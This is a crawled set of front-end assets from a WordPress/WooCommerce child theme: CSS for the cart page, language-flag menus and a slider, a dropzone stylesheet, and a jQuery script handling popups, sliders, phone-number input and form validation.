  .cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message {
    -webkit-column-gap: 15px;
            column-gap: 15px;
  }
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message:before {
  content: '' !important;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/check.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 30px;
  height: 30px;
}

@media (max-width: 767px) {
  .cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message:before {
    left: 15px;
  }
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message .button {
  background-color: transparent;
  padding: 0 35px 0 0 !important;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  position: absolute;
  right: 30px;
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message .button::before {
  content: '';
  position: absolute;
  top: 47%;
  right: 0;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/arrow-btn-right.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 22px;
  height: 16px;
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:focus {
  outline: none;
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:active {
  outline: none;
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message .restore-item {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  margin-left: auto;
  text-decoration: underline;
}

/* Mobile menu */
.menu-list-mob .elementor-widget-container ul li {
  list-style: none !important;
}

.language-menu .elementor-widget-container nav ul li:nth-child(1) a span {
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/english.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 35px;
  height: 25px;
}

.language-menu .elementor-widget-container nav ul li:nth-child(1) a span img {
  display: none;
}

.language-menu .elementor-widget-container nav ul li:nth-child(2) a span {
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/germany.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 35px;
  height: 25px;
}

.language-menu .elementor-widget-container nav ul li:nth-child(2) a span img {
  display: none;
}

.language-menu .elementor-widget-container nav ul li:nth-child(3) a span {
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/italy.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 35px;
  height: 25px;
}

.language-menu .elementor-widget-container nav ul li:nth-child(3) a span img {
  display: none;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(1) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/english.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(1) a span img {
  display: none;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(2) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/germany.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(2) a span img {
  display: none;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(3) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/italy.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.language-menu-desk .elementor-widget-container nav ul li:nth-child(3) a span img {
  display: none;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(1) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/english.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(1) a span img {
  display: none;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(2) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/germany.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(2) a span img {
  display: none;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(3) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/italy.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 21px;
  height: 15px;
}

.elementor-element-e327067 .elementor-widget-container nav ul li:nth-child(3) a span img {
  display: none;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(1) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/english.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 34px;
  height: 24px;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(1) a span img {
  display: none;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(2) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/germany.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 34px;
  height: 24px;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(2) a span img {
  display: none;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(3) a span {
  background-image: url("https://iconicmedia.digital/wp-content/uploads/2023/01/italy.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 34px;
  height: 24px;
}

.elementor-element-9822be1 .elementor-widget-container nav ul li:nth-child(3) a span img {
  display: none;
}

.policy-text .elementor-widget-container p a {
  color: #000000;
  font-family: 'Zona Pro 600', sans-serif;
  text-decoration: underline;
}

.policy-contact .elementor-widget-container p a {
  color: #000000;
  font-family: 'Zona Pro 600', sans-serif;
  text-decoration: underline;
}

.burger-btn .elementor-widget-container .elementor-icon-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.row-between .elementor-container {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.text-policy-link a {
  color: #000000;
  text-decoration: underline;
}

.text-policy-link ul li:not(:last-child) {
  margin-bottom: 5px !important;
}

.post-3 .page-header {
  display: none !important;
}

.elementor-element-f37454f .elementor-container {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

/* Testing slider */
.slider-company {
  margin: 0 -35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .slider-company {
    margin: 0 -15px;
  }
}

.slider-company__item {
  margin: 0 25px;
  width: 180px;
  height: 60px;
}

@media (max-width: 767px) {
  .slider-company__item {
    margin: 0 10px;
    width: 115px;
    height: 38px;
  }
}

.slider-company__item.item-last {
  margin: 0 -30px !important;
  padding: 0 !important;
}

.slider-company__item img {
  width: 180px;
  height: 60px;
  -o-object-fit: contain;
     object-fit: contain;
}

@media (max-width: 767px) {
  .slider-company__item img {
    width: 115px;
    height: 38px;
  }
}

@media (max-width: 767px) {
  .slide-benefit-mob .elementor-widget-wrap div h2 {
    max-width: 330px !important;
  }
}

@media (max-width: 767px) {
  .slide-benefit-mob .elementor-widget-wrap div p {
    max-width: 330px !important;
  }
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/jquery.ezdz.css?ver=6.9
body_size: 376
content:
/* ----------------------------------------------------------------------------
// Ezdz [izy-dizy]
// Licensed under the MIT license.
// http://github.com/jaysalvat/ezdz/
// ----------------------------------------------------------------------------
// Copyright (C) 2014 Jay Salvat
// http://jaysalvat.com/
// --------------------------------------------------------------------------*/

.ezdz-dropzone {
    position: relative;
    border-radius: 20px;
    font: bold 24px arial;
    text-align: center;
    width: 250px;
    height: 200px;
    line-height: 200px;
    border: 10px dotted lightgray;
    color: lightgray;
    overflow: hidden;
}

    .ezdz-dropzone div {
        /* */
    }

        .ezdz-dropzone span {
            border-radius: 20px;
            background: black;
            background: rgba(0,0,0,0.7);
            color: white;
            font-size: 13px;
            font-weight: normal;
            max-width: 90%;
            vertical-align: middle;
            padding: 4%;
            line-height: 10px;
            display: inline-block;
            text-overflow: ellipsis;
            white-space: nowrap;
            overflow: hidden;
        }

        .ezdz-dropzone img {
            border-radius: 5px;
            max-width: 95%;
            max-height: 95%;
            margin-top: -3px;
            vertical-align: middle;
        }

        .ezdz-dropzone [type="file"] {
            cursor: pointer;
            position: absolute;
            width: 100%;
            height: 100%;
            opacity: 0;
            margin: 0;
            padding: 0;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
        }

    .ezdz-focus {
        border: 10px dotted darkgray;
        color: darkgray;
    }

    .ezdz-enter {
        border: 10px solid black;
        color: black;
    }

    .ezdz-accept {
        border: 10px solid gray;
        color: gray;
    }

    .ezdz-reject {
        border: 10px solid darkred;
        color: darkred;
    }


--- FILE ---
content_type: application/x-javascript
request_url: https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/script.js
body_size: 1841
content:
(function($) {
	$(function() { //on DOM ready 
    		$("#scroller").simplyScroll();
	});
})(jQuery);
$ = jQuery;
$(document).ready(function(){

	$('.btn-package').click(function(e){
		e.preventDefault();
		let dataPack = $(this).attr('data-pack');
		elementorProFrontend.modules.popup.showPopup( { id: 706 } );
		setTimeout(function(){
			$('body').find('#form-field-package').val(dataPack);
		}, 300);
	});
    
  $('.column-link-choose').click(function(e){
		e.preventDefault();
		let dataTitle = $(this).find('h3').text();
    let dataDesc = $(this).find('h4').text();
		dataTitle = dataTitle.replace(/\s\s+/g, '');
    dataDesc = dataDesc.replace(/\s\s+/g, '');
		elementorProFrontend.modules.popup.showPopup( { id: 1847 } );
		$('.popup-title h2').text(dataTitle);
		$('.popup-desc h3').text(dataDesc);
	});

  $('.column-link-experts').click(function(e){
		e.preventDefault();
        
		let dataTitle = $(this).find('h3').text();
        let dataDesc = $(this).find('h4').text();
		dataTitle = dataTitle.replace(/\s\s+/g, '');
        dataDesc = dataDesc.replace(/\s\s+/g, '');
        console.log(dataDesc);
		elementorProFrontend.modules.popup.showPopup( { id: 1847 } );
		$('.popup-title h2').text(dataTitle);
		$('.popup-desc h3').text(dataDesc);
        console.log(dataDesc);
	});
	$('.slider-company').slick({
    arrows: false,
		dots: false,
		slidesToShow: 1,
		autoplay: true,
		speed: 3000,
		autoplaySpeed: 0,
		cssEase: 'linear',
		variableWidth: true,
	});
  $('.slider-benefits').slick({
		arrows: false,
		dots: true,
		slidesToShow: 1,
		autoplay: true,
		speed: 800,
    variableWidth: true,
    variableHeight: true,
	});
  $(document).on('click', '.close-popup', function(event) {
    elementorProFrontend.modules.popup.closePopup({}, event);
  });

  $.each($('.checkboxes-q'), function(index, val) {
		if($(this).find('input').prop('checked')==true){
			$(this).addClass('active');
		}
	});
	$(document).on('click', '.checkboxes-q', function(event) {

		$(this).toggleClass('active');
	});
});
$ = jQuery;
/* Validation forms */
(function ($) {
    jQuery.validator.addMethod("customEmail", function(value, element) { 
      return this.optional( element ) || /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test( value ); 
    }, "Please enter valid email address!");

    $('input[type="tel"]').intlTelInput({
        autoHideDialCode: false,
        	separateDialCode: true,
        	preferredCountries: ['gb','HU'],
        customPlaceholder:function(selectedCountryPlaceholder,selectedCountryData){
          return ''+selectedCountryPlaceholder.replace(/[0-9]/g,'0');
        },
        geoIpLookup: function(callback) {
          $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
        	var countryCode = (resp && resp.country) ? resp.country : "";
        	callback(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.0/js/utils.js"
    });
    $( document ).on( 'elementor/popup/show', () => {
        $('input[type="tel"]').intlTelInput({
        autoHideDialCode: false,
        separateDialCode: true,
        preferredCountries: ['gb','HU'],
        hiddenInput: "full_number",
        nationalMode: true,
        customPlaceholder:function(selectedCountryPlaceholder,selectedCountryData){
          return ''+selectedCountryPlaceholder.replace(/[0-9]/g,'0');
        },
        geoIpLookup: function(callback) {
          $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
            var countryCode = (resp && resp.country) ? resp.country : "";
            callback(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.0/js/utils.js"
        });
    });
    $('#form-log').validate({
		errorContainer: $('body').find('.form-errors'),
        errorLabelContainer: $('span', $('body').find('.form-errors')),
        rules: { 
          username: {
            required: true,
            customEmail: true
          },
		  password: {
            required: true,
          },
        },
		groups: {
		    mygroup: "username password"
		}
	  });
    $.extend($.validator.messages, {
  		required: "All fields are required!"
    });

    $('#form-reg').validate({
    errorContainer: $('body').find('.form-errors'),
      errorLabelContainer: $('span', $('body').find('.form-errors')),
      groups: {
        mygroup: "username email password confirm phone terms policy age"
      },
    errorPlacement: function(error, element) {
      if(element.is("#form-reg input:checkbox")){
        error.appendTo(element.parents('.checkboxes-req'));
      }
      else 
      { 
        error.insertAfter( element );
      }
    }
    });
    $.extend($.validator.messages, {
      required: "All fields are required!"
    });
    $("#form-lost").validate({
		rules: {
			user_login: {
			required: true,
			email: true,
		  },
		},
		messages: {
			user_login: {
			required: 'Please enter a valid email address!',
			email: 'Please enter a valid email address.',
		  },
		}
	  });
    $('#form-lost input').on('keyup blur', function () { // fires on every keyup & blur
        if ($('#form-lost').valid()) {                   // checks form for validity
            $('#form-lost button').prop('disabled', false);        // enables button
        } else {
            $('#form-lost button').prop('disabled', 'disabled');   // disables button
        }
    });
    $('#form-checkout').validate({
      rules:{
          billing_first_name: {
              required: true,
          },
          billing_last_name: {
              required: true,
          },
          billing_address_1: {
              required: true
          },
          billing_city: { 
              required: true,
          },
          billing_country: { 
              required: true,
          },
          billing_postcode: {
              required: true,
          },
          billing_company: { 
              required: true,
          },
          billing_phone: { 
              required: true,
          },
          billing_email: { 
              required: true,
          }
      },
      messages:{
          billing_first_name: {
              required: 'This field is required!',
          },
          billing_last_name: {
              required: 'This field is required!',
          },
          billing_address_1: {
              required: 'This field is required!',
          },
          billing_address_2: {
              required: 'This field is required!',
          },
          billing_city: { 
              required: 'This field is required!',
          },
          billing_country: { 
              required: 'This field is required!',
          },
          billing_postcode: { 
              required: 'This field is required!',
          },
          billing_company: { 
              required: 'This field is required!',
          },
          billing_phone: { 
              required: 'This field is required!',
          },
          billing_email: { 
              required: 'Please enter email!',
          }
      }
    }); 
})(jQuery);
/* Custom button page cart */
jQuery( function( $ ) {
	$( 'body' ).on( 'click', '.plus, .minus', function() {
        var qty = $( this ).parent( '.quantity' ).find( '.qty' );
        var val = parseFloat(qty.val());
        var max = parseFloat(qty.attr( 'max' ));
        var min = parseFloat(qty.attr( 'min' ));
        var step = parseFloat(qty.attr( 'step' ));
 
        if ( $( this ).is( '.plus' ) ) {
           if ( max && ( max <= val ) ) {
              qty.val( max ).change();
           } else {
              qty.val( val + step ).change();
           }
        } else {
           if ( min && ( min >= val ) ) {
              qty.val( min ).change();
           } else if ( val > 1 ) {
              qty.val( val - step ).change();
           }
        }

	} );
    $( '.woocommerce' )
    .on(
        'change input',
        'input.qty',
        function() {
            $( '[name="update_cart"]' ).trigger( 'click' );
        }
    )
    .on(
        'click',
        '.plus',
        function() {
            $( this ).parent().find( '.qty' ).trigger( 'change' );
        }
    )
    .on(
        'click',
        '.minus',
        function() {
            $( this ).parent().find( '.qty' ).trigger( 'change' );
        }
    );
} );